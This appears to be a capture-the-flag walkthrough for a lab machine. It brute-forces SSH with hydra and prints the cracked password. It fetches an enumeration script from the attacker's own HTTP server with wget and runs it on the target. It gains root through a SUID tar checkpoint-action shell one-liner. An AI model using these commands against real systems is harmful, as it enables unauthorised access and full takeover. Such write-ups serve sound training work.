

As seen, we have a locks.txt file that I suspect contains passwords, and a task.txt file that includes a user's request. We immediately notice that ssh is open on port 22. With this information, we can brute-force SSH using hydra.
Initial Access

But first we need to find possible usernames. With a simple search, we have seven potential usernames. We extracted them from the website on port 80 and obtained one more from task.txt.

Now let's create a file containing the users with vi users.txt and add the usernames we found.
Now we can brute-force ssh with hydra.
$hydra -L users.txt -P locks.txt ssh://10.10.159.130- With
-Lwe provide the list of usernames to try. - With
-Pwe provide the passwords to try. - With
ssh://10.10.159.130we specify the service and the target.
As shown, we discover the match lin:RedDr4gonSynd1cat3. Now let's log in over ssh with these credentials.

We logged in as lin.
Privilege Escalation
Now let's enumerate the machine to obtain root privileges. I will use the linenum.sh script for this. We'll download the script to our own machine and then use python http.server to transfer it to the target.
- In the directory of our script, start the HTTP server with
sudo python -m http.server 8080.
- Download the script with
wget 10.8.13.246:8080/LinEnum.sh. (If you don't have write permission in the current directory, you can write to directories like/tmp.) - Grant the necessary permission with
chmod +x LinEnum.sh. - Finally, run the script with
./LinEnum.sh.
This part of the output stands out. It shows there is a file with the SUID bit set.

In our case, we can escalate privileges by leveraging tar with a crafted option. You can find such prepared commands on GTFOBins. For our scenario, take the command for SUID, run it, and we will become root. (We must specify the full path to tar.)
$/bin/tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
Comments